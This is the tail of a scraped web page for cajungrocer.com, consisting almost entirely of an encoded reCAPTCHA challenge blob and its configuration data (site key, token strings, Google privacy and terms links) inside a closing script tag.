fCscK+w4bDqMKra3hpMsOQMHcEw6FePy4iAMOFWsKUEybCmWPDl3R3w67CvnfCll/CqjtTwppKMCpFUsOkWMOxLDNGfTFnMMK4wpbDkyrCk8Orw6zDny3Cr8KkwpdvMnjDvMOnKMKnRDVpw71cw5TCqsKAw5TDscKVwqZ4D8Ofw71DX8OeE2RgQGTCoV/CmhrDisOYwr3Cp8K8w5LDlydzb8OWGBfDh8KQwpFPPUDDo1PDkmfDmMKpwpnDocOKw7FtFlLCsTTCgFlHCMOjwo/DsDHCqkTCkWIvPsOlwrYWBQ0kE8KewrQ8w6fCgsOOw7Y0wprDtSQ0wo7CgxDCscKBw6tUJ2PCiSnDk1rCrA/DjcOUwrV9wprCrkVVDsKabSXDqDdYHiLCmTTDvcOww5nCq8KSwofDiDDDg0U4UcK7woTClcKpP8Kqw601w5HDo8K5wqoNwowxw6lVdcOYwr4WfMO7wp46w6NEXcKvw6Rjw4rDvW9/wq7CpMKZe23CnwJMDQXCpsOka8Ozw4fCk8OIw5IiEWLCp8OPwp7CncO/SMOlawfChShjwrx1w5LClsOMwoLCosKxBsKjw45Qw6N6wpDCqsKHVltuRX5Qwot0w5k7woTCj8K5w7nDiyjDsXbCtcK/MyPChcKmScOtU8KcZMOjanjDu8O+w5ZiwoLCuUw0RAPCncORw5pzUMKeMWrCjhLDi0Izwp5jXyVIwqgWWsOTEGPDrlTCrcObw7ZzwoMdw7rCoivDmMKvwrlnw7ZTwqwSwpE3RgbCscKgwoZ1CsKxWsK+wrpYRwVTNRwmJMKMw6Zkw5rDoEs2wpPCnUI/XsKFJMKxUsKiZMK/w4ZPFsOww65bwp3DvB55w7MTNcOpw5AVMjdGwrphIGjDkTZWwoNcDsOUw7XDtMK9OHNUwrNuDXnCjhnDtcKGw7owwrpCw7/DpkLCjsOswqXDo8O3XQUZw4jCr0XCuMOabgvDjcOZEsKPwpzCpCbCiMKGAcOhMzzDq3x/[base64]/H8KeAcOjcHk6w6LDs8KxcsOUw4xrckHCoUl6YljDhMO2w7vDvg/[base64]/BQpMwrHCr8OiXTHCvwJwScKJem3DqMKOw5U5H8Ohw75sw5rDtsKqHCwbwpvCtMKNORlrw5DDl1nDkUrDscKAKMOPDHQgw5vDu33DnRrDjm88w4d2a8KFwr3Dp0xYwpFDw5EMZ8Odw4EKOirDujfCjMKTwrhjBsKJw6FSw61Ewodtw7RXwrgGw5rCtMKXT3/CuWFRw5odwpPDg0HDtnx9w7tEwo5dw58IwoTDvQESb8OyccOvw7rCgcOEw5R5wqvDlcOUworCulMnwqcww4PDlSPDvl/DlFzCkFLCpsOAw5XChsOqa3x/wrEFwr3DrVfCk8KswoDDnkYHI2TCv8OgVnheIcKsQ1kWwoLDqWLCisKhTy/CkcObK8ONw4rCj8Ohw5XDisKlwrXCkhZJwqs7J8KAw6czwoxRwp7ClxbDlsKOWBrCisKQXXzDr8OPa3BQOMOLDcKDwpPCvcOnw5/ChEY0DXLDq8K+wp9ewonDhG7CoMKvw6HDm8OPwrByw5rDiMKOYQ3CjRpCIyfDqiB5w7JRNHHDnjTCv8KafTrDpsKhwqUDCQZ4BcOwBcKdw4nCk8K/wpPCvRtYcxHChsOAO8Ocwrh7PSHCiMKwwq3CoAduZ0vDh8ObQcOewpjCtT8dwrNGwq7Do8KyK8OCwpzCnELCmGIxw57Dg09GwpPDocOsw6fCkcKNGcOAw4PCoRfCnU7CsjImwpjDsinDr8KERiUKH8OOwoPDgBhvZizChMOfT8K/wo/DhHfDm8OVDsKHXUh0FsOAecOvc3Q9fMOXCsK+wrfCgcKkwqHCvQ9gw4pmw7zCiMOxYsKTScKiLcOAXcOGZsKtw6/Dn3PClHHDhFJmO8Kiw47CncK8worDi8K8YMOhwqfDpVEVNjHClAXDuR5VIcKQw5rCswTDjn12NMOVwqRtwpM1XSvChAgza8K8wrjCi8OYw61vWcK6I8KHw5x7w54hwoHCiMKuwq8bZG7CtcKmwpkswpAaE8OLJMK/w4vDpjZ9dsO9NsKtw67DqMKFVj1Mw6LDjQ7DgQDCjhNIMWEHKDXDr8OoRCEtwpfCtGjDmDvCmMOhw5nDtcKiW2zCmVDChWBnQGjDulfDgRTDv8ObFxXCpsKiw57CvyNFw7FGwrHDkU/[base64]/Dsj/DrMK+wrJRd8KQDyFoeMKWCsKPQQRhPVnCrzHDicKPw4LCkBQJwqs6FCM4wowmw6oKw77ChWPDiQ1Ew5oZGW/CnMK1w4TCn8OkLwpaf8KmD3gjw5tJasKRB8O4f8K7wpFkw4zDiMKfw7sEw6dTasOSw5PCklfDhTpDw4fCvMOIO8KbwqdPS3HCjxnCr8KzNsOxAMKfOwTCsWAgF8K/w43Cp8Orw5Rhw5zCvsKeBsOrP1dBNcKxDjllWFvCpsKew4UKwoLDnSrDjMKoJcKCw44aT8KVw4nCicKdXAzCiELCr8K3SMOFw5PCoCHCqTUvHMOJdMKmwqPDlWPDksK7w5fDvcK7wp00WyPChMKcNFcIUcK+wptCw7Adwr/[base64]/ClsKsUnQlZ8Oeaytsw7nDmsOYwonDkxF0wqcgw4BIwr/[base64]/[base64]/CvcKcHkhtLX5eGxguBm/DhsOrFCJjw43DkcKIw5DDjcK9wotuw4zDnsKyw5/CmsOIUWhVw4I0I8KQw67CiwXDrsOGwrUNwoVmAcO4DMKYcTLDuMKJwp3DjUQ7dRQBw4M2D8Opw7/[base64]/[base64]/DpcOXRsKresOCKTonwrAWEnsZwog0wpnCiMO/wr5dSV7DtMK8wo/Dj2DDrcOtwrV8OMOzwos/A8OKPAzDtiBswpZWRGrDqSbCqiTCscOSMMKDEm/DocOgwrnDvUlWw4DCosOYwpnCs8OmWMKrPlhrF8Krw4pNKxHDpn7Cv1LCrsOnJHsWwp1PZjU5RsKAwq3CnsO1Z2TDlS8VagksHTDDonwJMDjDmRLDmAplO2/ChcKBw7/DisKNw4TCuFU6wrPCvMOBw4dtG8Oac8Obw4IbwpUnw5PDhsORwo5gLWUxecKxXAASw4B5w4Y0QSRRSCnCtG7Du8KGwr9tGhARwoPCisOww4QtwqXCoMODwpA5ZcOLR2HDqQoDSH/DhXXDjMOQwqAKw6duDAFQwrTCkTd0X2x7bMO5w4bDkE/DicOOBsKeABlvYH3Ch1zDssOaw73ChDXCu8KaPMKVw5Qqw4jDpcOQw7F+FcOYGMOmw7LCoSVwCzjDgjnCk3rDkcKKcMKvLip6w4F5O3LCuMKBKMKGwrMrwqEKw7AUwqPDjMK0wpDDozsaN3fDr8OGw4XDgcOqwojDrwNzwpZqw7/DsFnCg8OZTMKCwp3DhcOdc8OTV3UZDsOow5bDtjDDicKHaMKEw4hnwqU+wpTDgMOlw4LDsGDCuMKXFMKtwp3DlcOTMsKHw7x1w4AWw6gxHsO1wrA3wqs4XQ/CtmXDu8ObccOqw5nDsn7CvwZDU2/DncOhw5DDh8O7w7bDm8OywrzDsSfCqBM8w4pow7TDssK+wpfDqMOOwobCo0nDsMKTcms6ZBFwwrDDsjDDjcKwUsKmBcO8w5rCtcOoGsO7w5zCm1XCm8Odb8OxDQ7DvkhDwoRywp8hWsOQwqTCpTA2wopNPQZuw5/Csk/DjcOTcMK1w6fDlQ45Xj7CnAMWXFjCuAh0wqN5MMOjwqU5NsKtwrUVwrQ1EMK5BcKbw7TDucKDwpw8AHfDgn3CvXEFdXwmw41LwqTCvcOHw7U9c8KOw57CvB/CoSzDiUfChcKGwoFmw7TDqcOCYcOKVMKWwr4VwqszKQ3DqcO3wqLCjsKUFXzDvsKHwrbDqxIOw68Bw5Apw5FJU3FHw5nDpsKMVSZFw7xVbhR/[base64]/w4VGwpnCs8OnwoV2MnbDmMKdw4FUFcKCw4tGwrwrw4bDq1TClUcpw5LDpcOAw4Zbw5gHBcKPXsKDw43Ctz7Cj0HCi0TDocK3U8OtbMOeP8KOLsKfw6BNw5/[base64]/[base64]/DtBF6w7LCoMOmSXjCthhBwpw5GcO/w7PDpU7CrsKhcC/DjMKBcGDDrcO+OjTCpzzDnm4gT8Kww6R9w5/DrHbDsMOowoDDqcOfc8O+wrRvw5/Dg8OzwoVVw5bCmMKFUcOqw7BBV8O4diNQw53CmMO+woQlFGrDrHbCpzA4YRpYw6nCucKzwpvDosKIe8OSwofDnAplL8O9wrc5wprDhMKsF1XCjsKPw7fCmQUIw6fCiGEjwoU1C8KMw4oaJMO4YMKVAMOSD8KOw6/DgwTCv8OLcHc2FgDDqMOOYsKND2cVSwEkw6B5woRWUMOuw689WRVSG8KJTsKLw4DDhnLDjcOxw7/[base64]/[base64]/Dq8KEwq9bw4DDksK3wrpeF8O/wqY4w6jDtcOWVk7DlxbDm8OuwpVAexTCn8OjMFPDgsOLaMOeQD8TK8KTwrbDhsOsEk/DjMKFwrVxWxjDqsOjJ3bCgcOkDVvDucKnwqI2wr3DmlbCjjFiw7Y5MsO9wqJbw5dvIsOidVsMaG8hUMOWQ2ccccOlw64NXGPChkDCvhBfUDQXw6TCusK8VMKQw75gO8KQwqY3bh3Clk/DoWFRwqlew7zCtxvDmcK0w6PDn1zCg0rCrGpFI8OsecK/woc/fHTDsMKyOsKjwpPCigo9w4HDksKHRhVjwoYPdsK1w4Nxw7DDugLDm3DDm1TDrSQ7w4NvAA/[base64]/[base64]/[base64]/DnMOmwq9iw47CvsKDw40GwqnClSvCoWIzb0RGw4FHw6zCgE/Cn2fClUJTNlcIXsKZGMOFwo3DlyrDj1bDncO9UXx/[base64]/CpFJKw5/DqcKHwqZCHMKiwofCgVrDkcKtw75rLn4\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227whibvU1i+XmTNJ1KSx12YrPJj5Tjlyv7y7xQaRPPSA\\u003d\x22,0,0,null,1,1768714176420,0,0,[127,72,156,247,91],null,[243],\x22RC-vH9Fjgiv5tMgpg\x22,null,null,null,null,null,\x220dAFcWeA7g6bhmTKmNCIiBGw_fdBv4RjzX20Un5-_3JxzUL1rhZw32yO2yuFrVrqJQ_5GyhPLRrs--EPYgd-VNZ8UMxHejRd_tpA\x22,1768796976399]");
    </script></body></html>